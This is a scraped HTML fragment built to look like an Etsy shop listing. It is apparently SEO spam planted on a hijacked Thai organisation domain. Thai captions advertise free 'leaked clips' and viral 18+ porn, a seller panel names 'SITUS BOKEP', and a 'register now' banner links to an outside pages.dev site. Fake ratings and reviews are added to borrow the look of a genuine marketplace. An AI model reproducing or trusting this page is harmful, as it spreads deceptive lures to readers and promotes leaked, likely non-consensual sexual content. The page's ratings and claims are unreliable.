</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle" aria-expanded="true">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
Did you know?
</h2>
</span>
<span class="wt-content-togglebtn__icon"></span>
 
</button>
 
<div id="did_you_know_content_toggle"
 class="wt-content-toggle__body"
 aria-hidden="false"
>
<div 
class="wt-mb-xs-6"
>
<div class="wt-mt-xs-1 wt-mb-xs-3">
<div
class=
"wt-grid__item-xs-12
"
>
<div class="wt-display-inline-flex-xs wt-align-items-center">
<div class="wt-mr-xs-2" data-add-class-when-in-view="is-in-view">
<span class="inline-svg"><svg xmlns="https://ttba.or.th/" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">

<g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
<g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
<g transform="translate(-44.150002,-6.29719)">
<path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"/></path>
<path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"/></path>
</g>
</g>
</g>
<g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
<g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
<g transform="translate(-3.85,-6.297191)">
<path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"/></path>
<path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"/></path>
</g>
</g>
</g>
<g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
<g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
<g transform="translate(-27.765359,-14.148534)">
<path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"/></path>
<path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"/></path>
</g>
</g>
</g>
</svg></span>
</div>
<p class="wt-sem-text-primary wt-text-caption">
<strong>สถานที่สำหรับรับชมหนังโป๊คุณภาพสูง</strong>
<br>
คลิปหลุดล่าสุดและเป็นที่นิยมมากที่สุด ค้นพบหมวดหมู่ที่น่าสนใจที่หลากหลายและเนื้อหาคุณภาพสูงในโลกของคลิปหลุด.
<a 
 href="https://ttba.or.th/"
 target="_blank"
 class="wt-text-link">
see program terms
</a>
</p>
</div>
</div>
</div>
 
<div data-appears-component-name="impact_message" data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
<span class="wt-mr-xs-1 wt-show-lg">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"/></path></svg></span>
</span>
<div class="wt-display-flex-column-xs wt-align-items-center">
<div class="wt-show-lg">
<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
วิดีโอโปร์นไวรัลล่าสุดในอินโดนีเซีย: สตรีมวิดีโอโปร์นหลากหลายเชื้อชาติ ชมเนื้อหา 18+ ที่หลุดออกมาในคุณภาพระดับ HD ที่ดีที่สุดได้ฟรี.
</div>
</div>
<div class="wt-hide-lg">
<div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
วิดีโอโปร์นไวรัลล่าสุดในอินโดนีเซีย: สตรีมวิดีโอโปร์นหลากหลายเชื้อชาติ ชมเนื้อหา 18+ ที่หลุดออกมาในคุณภาพระดับ HD ที่ดีที่สุดได้ฟรี.
</div>
</div>
</div>
</div>
</div>
 
<button data-clg-id="WtButton" class="wt-btn wt-btnsecondary wt-btntransparent-flush-left wt-btnsmall wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
View additional shop policies 
 
</button>
 
<div class="js-promotion-description wt-mt-xs-3">

</div>
</div>
</div>
</div>
</div>
</div>
</div>


 

 
<div class="wt-mb-xs-3">
<div data-appears-component-name="shop_owners">
<div id="shop_owners">
<div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-content-togglebtn wt-content-togglewith-icon wt-width-full wt-content-toggleflush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
<span class="wt-flex-xs-auto wt-width-full wt-text-title">
<h2>
ลิงก์ล่าสุด รับชมคลิปหลุดของป้าบินัลในแมสซาชูเซตส์ เอนทอต
</h2>
</span>
<span class="wt-content-togglebtn__icon"></span>
 
</button>
 
<div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
<div 
class="wt-mb-xs-6"
>
<div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
<div class="wt-thumbnail-larger wt-mr-xs-3">
<img
data-clg-id="WtImage"
class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-imagecover wt-image"
src="https://imgstore.io/images/2025/02/05/favicon-olx1.png"
alt="คลิปหลุด"
style="aspect-ratio: 1;"
loading="lazy"
sizes="75px"
srcset="https://imgstore.io/images/2025/02/05/favicon-olx1.png 100w, https://imgstore.io/images/2025/02/05/favicon-olx1.png 200w"
/>
 
</div>
<div>
<p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">คลิปหลุด</p>
<p class=" wt-sem-text-primary wt-text-caption">
Owner of <a href='https://ttba.or.th/' class='wt-text-link'>SITUS BOKEP</a>
</p>
<div data-follow-shop-region>
<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
<input type="hidden" class="id" name="user_id" value="386926495"/>
<a
href="https://ttba.or.th/"
rel="nofollow"
data-downtime-overlay-type="favorite"
data-supplemental-stateuse_follow_text="true"
class="inline-overlay-trigger favorite-shop-action wt-btn wt-btnsmall wt-btntransparent follow-shop-button-listing-header-v3 wt-btntransparent-flush-left"
aria-label="Follow shop"
data-action="follow-shop-button"
data-shop-id="25947065"
data-source-name="listing_header"
data-module-name=""
>
<span class="etsy-icon wt-iconsmaller-xs" data-not-following-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/></path></svg></span>
<span class="etsy-icon wt-iconsmaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/></path></svg></span>
<span data-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
Following
</span>
<span data-not-following-message class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
Follow shop
</span>

</a>
</div>

</div>
</div>
</div>
<a
rel="nofollow"
href="https://ttba.or.th/messages/new?with_id=386926495&referring_id=4302118744&referring_type=listing&recipient_id=386926495&from_action=contact-seller"

class="wt-btn wt-btnoutline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="5lbr96ndo091sgp3"
data-to_user_id="386926495"
data-to_user_display_name="คลิปหลุด"
data-referring_type="listing"
data-referring_id="4302118744"

data-subject=""
data-message=""

aria-label="Message คลิปหลุด"
>


<span>Message คลิปหลุด</span> 


</a>
<p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
This seller usually responds <b>within 24 hours.</b>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0wt-bt-xs wt-bt-lg-none wt-pt-lg-0" data-region="reg-seller-details">
 
 
<div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">
 
<a class="wt-btn wt-btntransparent wt-btnsmall "
aria-label="View shop registration details"
data-overlay-trigger=true
aria-controls="reg-seller-details-overlay">
Store registration summary
</a>
 
</div>
 
<div class=" wt-mt-xs-1" data-region="seller-details-captcha">
<div class="g-recaptcha-etsy"
 data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
 data-etsy-autoload="false"
 data-recaptcha-version="enterprise"
 data-recaptcha-key-type="checkbox"
 id="g-recaptcha-etsy-shop_seller_details-checkbox"
 data-badge="inline"
 data-recaptcha-action="shop_seller_details"
>
</div>
<div class="wt-alert wt-alertinline wt-alerterror-01 wt-display-none js-recaptcha-load-error">
 <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
 type="hidden"
 name="enterprise_recaptcha_token"
 value=""
/>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
 type="hidden"
 name="enterprise_recaptcha_token_key_type"
 value="checkbox"
/>
</div>
 
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlayinfo wt-overlayhas-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay>
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-overlay__close-icon wt-btnlight"aria-label="Close" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div class="wt-overflow-y-auto" id="seller-detailsinner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
<h2 class="wt-text-heading">Seller details </h2>
 
</div>
<p class="wt-mb-xs-2" id="seller-details-trader-info">
</p>
 
 
<div class="wt-mb-xs-4">
<h3 class="wt-text-title-large">
Business registration number
</h3>
<p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
</p>
</div>
 
<div class="wt-mb-xs-4">
<h3 class="wt-text-title-large">
Location
</h3>
<p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
</p>
</div>
 
 
<div class="wt-mb-xs-2">
<p class="wt-mb-xs-2 wt-mt-xs-2">
Need to get in touch with the seller? Try <a
rel="nofollow"
href="https://ttba.or.th/messages/new?with_id=386926495&referring_id=25947065&referring_type=shop&recipient_id=386926495&from_action=contact-seller"

class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="คลิปหลุด"
data-to_user_id="386926495"
data-to_user_display_name="คลิปหลุด"
data-referring_type="shop"
data-referring_id="25947065"

data-subject=""
data-message=""

aria-label="messaging them"
>


<span>messaging them</span> 


</a>on คลิปหลุดfirst.
</p>
</div>
</div>
 
</div>
</div>
</div>
</div>
</div>
</div>
 
<div class="listing-info wider-review-col wt-order-xs-6">
<div
class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
data-appears-component-name="listing_page_reviews_container_top"
data-offset="0.01"
>
<div class="wt-mb-xs-3">
<div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
<div data-appears-component-name="listing_page_reviews">
<div data-reviews-container id="reviews"
 class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
<div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
<div>
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
<p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(19.6k Reviews)</p>
</div>
<p class="wt-text-body-small wt-sem-text-secondary">Genuine feedback from real players</p>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">Item quality</span>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">Shipping</span>
</div>
<div class="wt-display-flex-xs wt-align-items-center wt-flex-xs-1">
<span class="rating-score fill-5 wt-flex-shrink-xs-0">
<span class="rating-value wt-text-title-small">
5/5
</span>
</span>
<span class="rating-label wt-text-body-smaller">Customer service</span>
</div>
</div>
</div>
</div>
 

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner02 wt-display-none" aria-live="assertive" data-reviews-pagination-loading-spinner="">
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>
<div class="purchase-form__us-dollars-notice-container" bis_skin_checked="1">
                                            <p class="purchase-form__us-dollars-notice"><i></i>
                                           <a rel="nofollow noopener" href="https://entahnaikatotidak.pages.dev/entah.html">
                                            <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5kTV2TI8A2Vrn7qq5ENfpsaEsr8teXIFymkV0lPjws4SEP3ITJarjjsg0nTU83xZ5vR9zisMqVUs-Lnwu0sIetmVSE2-2TRSzqU9mmlC2KJueq3JB_teveenkXnrIGxk2CUUT8Jr3FlGCe_nxBxQBaj0EGbVKu5seD0Q9lCIP-A_yOm-GcBIcsvB-1Ps/s1200/klik-disini.gif" width="100%" height="auto" alt="Daftar Sekarang">
                                             </a>
                                            </p>
                                        </div>

 
 
<div data-reviews>
<div class="wt-mb-xs-3">
<div class="wt-mt-xs-3 wt-mt-md-4 wt-mb-xs-3 wt-mb-md-2">
<div data-appears-component-name="reviews_feature_tags" data-appears-event-data='{"num_tags":18}'>
<div
data-reviews-feature-tags
data-listing-id="4302118744"
class="wt-b-xs wt-b-md-none wt-rounded-02 wt-p-xs-2 wt-p-md-0 wt-display-flex-xs wt-flex-wrap wt-flex-gap-xs-2"
>
<span class="wt-display-flex-xs wt-align-items-center wt-flex-gap-xs-1 wt-width-full-xs wt-width-auto-md">
<span class="etsy-icon wt-iconsmaller-xs wt-flex-shrink-xs-0"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></path></svg></span>
<span class="wt-text-title-small">Buyer highlights, summarized by AI</span>
</span>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
<span data-tag="Great quality" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Great quality
</span>
<span data-tag="Lovely" data-tag-type="Expressive" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Lovely
</span>
<span data-tag="Fast shipping" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Fast shipping
</span>
<span data-tag="Gift-worthy" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Gift-worthy
</span>
<span data-tag="Beautiful" data-tag-type="Expressive" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Beautiful
</span>
<span data-tag="As described" data-tag-type="Informative" class="wt-text-body-smalltight wt-br-xs wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
As described
</span>
<span data-tag="Cute" data-tag-type="Expressive" class="wt-text-body-smalltight wt-mt-xs-1 wt-mb-xs-1 wt-pl-xs-2 wt-pr-xs-2">
Cute
</span>
</div>
</div>
</div>
</div>
 
 
 
<div class="wt-display-flex-xs wt-justify-content-space-between wt-mt-md-1">
<div class="wt-max-width-full">
<div data-appears-component-name="reviews_categorical_tags" data-appears-event-data='{"num_tags":10}'>
<div data-reviews-categorical-tags data-listing-id="4302118744" class="wt-position-relative tag-scroller">
<div data-reviews-categorical-tags-container class="categorical_tags wt-pl-xs-1 wt-pt-xs-2 wt-pb-xs-2 wt-pt-md-3 wt-pb-md-3 wt-pr-xs-2 wt-mr-xs-1 wt-z-index-1 wt-overflow-x-auto">
<div data-clg-id="WtChipGroup" class="wt-chip-group wt-display-flex-xs wt-flex-nowrap" role="group" aria-labelledby="571a23e0-13e0-424c-af45-27deb0783e04">
<span class="wt-screen-reader-only" id="571a23e0-13e0-424c-af45-27deb0783e04">Filter by category</span>
<div class="wt-chip-group__container wt-display-flex-xs wt-flex-nowrap">
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Quality" data-tag-type="Categorical"
aria-label="Quality"
aria-pressed="false"

>

Quality (90)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Shipping &amp; Packaging" data-tag-type="Categorical"
aria-label="Shipping & Packaging"
aria-pressed="false"

>

Shipping & Packaging (60)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Appearance" data-tag-type="Categorical"
aria-label="Appearance"
aria-pressed="false"

>

Appearance (50)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Description accuracy" data-tag-type="Categorical"
aria-label="Description accuracy"
aria-pressed="false"

>

Description accuracy (48)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Seller service" data-tag-type="Categorical"
aria-label="Seller service"
aria-pressed="false"

>

Seller service (19)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Sizing &amp; Fit" data-tag-type="Categorical"
aria-label="Sizing & Fit"
aria-pressed="false"

>

Sizing & Fit (10)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Value" data-tag-type="Categorical"
aria-label="Value"
aria-pressed="false"

>

Value (9)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Comfort" data-tag-type="Categorical"
aria-label="Comfort"
aria-pressed="false"

>

Comfort (8)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Ease of use" data-tag-type="Categorical"
aria-label="Ease of use"
aria-pressed="false"

>

Ease of use (2)
 
</button>
<button 
data-clg-id="WtSelectableChip"
type="button"
class="wt-btn wt-chip wt-flex-shrink-xs-0 wt-chipsmall wt-flex-shrink-xs-0 wt-flex-shrink-xs-0"
data-tag="Condition" data-tag-type="Categorical"
aria-label="Condition"
aria-pressed="false"

>

Condition (1)
 
</button>
 
</div>
</div></div>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnicon wt-btnsmall cat_tags_prev wt-position-absolute wt-position-left wt-z-index-2 wt-p-xs-0 wt-hide-xs" aria-label="Scroll previous" data-reviews-categorical-tags-previous="">
<span class="wt-icon wt-iconsmaller-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16 21.002a1 1 0 0 1-.664-.253L5.5 12.002l9.841-8.748a1 1 0 0 1 1.328 1.494L8.5 12.002l8.159 7.252A1 1 0 0 1 16 21.002"/></path></svg></span>
 
</button>
<button data-clg-id="WtButton" class="wt-btn wt-btntransparent wt-btnicon wt-btnsmall cat_tags_next wt-position-absolute wt-position-right wt-z-index-2 wt-p-xs-0" aria-label="Scroll next" data-reviews-categorical-tags-next="">
<span class="wt-icon wt-iconsmaller-xs"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
 
</button>
</div>
</div>
</div>
<div class="wt-flex-shrink-xs-0 wt-display-flex-xs wt-justify-content-flex-end wt-align-items-center">
<div class="wt-display-flex-xs wt-justify-content-flex-end"
>
<div data-clg-id="WtMenu" class="wt-menu " data-wt-menu id="sort-reviews-menu" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="false" data-menu-type="option">
<button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btntransparent wt-btnsmall sort-reviews-trigger" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger >
<span class="wt-menu__trigger__label">Suggested</span>
<span class="wt-icon wt-menu__trigger__caret"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></polygon></svg></span>
</button>
<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body " data-wt-menu-body >
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item wt-is-selected reviews-sort-by-item" tabindex="-1" data-sort-option="Relevancy" aria-checked="true">
 Suggested 
</button>
 
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Recency" aria-checked="false">
 Most recent 
</button>
 
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Highest" aria-checked="false">
 Highest Rating 
</button>
 
<button data-clg-id="WtMenuItem" type="button" role="menuitemradio" class="wt-menu__item reviews-sort-by-item" tabindex="-1" data-sort-option="Lowest" aria-checked="false">
 Lowest Rating 
</button>
 
 
</div>
</div>
</div>
</div>
</div>
 
</div>
 

 
<div class="wt-grid wt-gridblock wt-mb-xs-2 wt-mb-lg-6">
<div class="wt-grid__item-xs-12 review-card" data-review-region="4677086143">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-0">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>
 
<span>
<span class="wt-icon wt-nudge-b-1 wt-iconsmaller wt-fill-beeswax" data-rating="0"><svg xmlns="https://ttba.or.th/" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
